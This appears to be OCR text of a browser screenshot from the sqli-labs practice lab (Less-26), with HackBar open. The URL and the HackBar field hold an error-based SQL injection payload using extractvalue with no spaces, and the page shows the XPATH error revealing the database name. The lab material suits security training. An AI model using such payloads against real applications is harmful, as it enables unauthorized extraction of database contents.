 Less-26 Trick with comments
huya_百度搜索
我的订阅
老实人sask英雄联盟直播_老实
192.168.2.48/sqli/Less-26/?id=1'||(extractvalue(1,concat(0x7e,(select(database())),0x7e)))||'1'='1
火狐官方站点
新手上路
常用网址
JD 京东商城
文心一言
移动设备上的书签
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\phpstudy\WWW\sqli\Less-26\index.php on line 36
XPATH syntax error: '~security~'
SQLI DUMB SERIES-26
All Your Spaces
and
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
1
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.48/sqli/Less-26/?id=1'||(extractvalue(1,concat(0x7e,(select(database())),0x7e)))||'1'='1
Split URL
Execute
Post data
Referer
User Agent
Cookies
Clear All
ADD "/"